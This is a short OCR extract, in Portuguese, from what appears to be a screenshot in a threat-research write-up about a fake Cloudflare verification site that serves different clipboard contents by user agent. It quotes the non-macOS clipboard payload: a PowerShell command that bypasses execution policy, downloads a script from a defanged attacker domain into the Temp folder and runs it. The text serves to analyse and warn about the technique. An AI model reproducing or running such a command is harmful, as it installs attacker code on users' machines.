
No entanto, ao investigar mais a fundo,
descobrimos que o site retornou respostas
diferentes com base em diferentes agentes de
usuário.
Área de transferência - agente de usuário não
macOS
powershell -NoProfile -ExecutionPolicy Bypass -
Command “$file = [System.IO.path] ::Combine
($env:Temp, 'api.ps1'); Invoke-WebRequest -Uri
'https://cf-verifi[.]pages[.]dev/i.txt' -OutFile $file; &
$file” # Cloudflare